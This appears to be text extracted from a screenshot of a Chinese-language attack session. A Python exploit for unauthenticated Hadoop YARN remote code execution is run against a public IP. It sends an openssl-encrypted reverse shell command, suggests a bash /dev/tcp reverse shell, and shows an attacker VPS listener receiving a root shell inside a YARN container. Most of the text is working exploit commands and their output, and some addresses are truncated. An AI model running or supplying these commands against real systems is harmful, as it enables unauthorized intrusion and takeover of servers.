 C:\Windows\System32\cmd.exe
D:\Python3\qc>python HadoopYARN_Unauthorized_RCE.py http://123.58.236.76:30296/ "mkfifo /tmp/qc; /bin/sh -i < /tmp/qc 2>
&1 | openssl s_client -quiet -connect 2345> /tmp/qc; rm /tmp/qc"
*> HadoopYARN 未授权访问 rce
*> 因为该漏洞为无回显的漏洞，因此建议命令执行反弹shell。
*> Linux反弹shell：bash -i >& /dev/tcp/ip地址/端口 0>&1
[*] 请求已执行！（无回显！）
D:\Python3\qc>
全部选择
qingchen - root@VM-0-2-centos:~/qingchen - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@42.193.19.224:22
要添加当前会话，点击左侧的箭头按钮。
1 qingchen
Connecting to ...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Thu Jun  2 11:19:39 2022 from
[root@VM-0-2-centos ~]# cd qingchen/
[root@VM-0-2-centos qingchen]# ls
cert.pem  key.pem  listen.sh
[root@VM-0-2-centos qingchen]# ./listen.sh 2345
***************该脚本为openssl加密反弹shell流量的使用脚本 请在VPS上使用***************
[+] 反弹shell脚本已执行！
[*] 目标机器上执行：mkfifo /tmp/qc; /bin/sh -i < /tmp/qc 2>&1 | openssl s_client -quiet -connect 345> /tmp/qc; rm /tmp/
qc
/bin/sh: 0: can't access tty; job control turned off
# ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
#
控制面板
VMware
Workstati...
工具
夜神模
phpstorm...
phpstudy...
百度网盘
liteide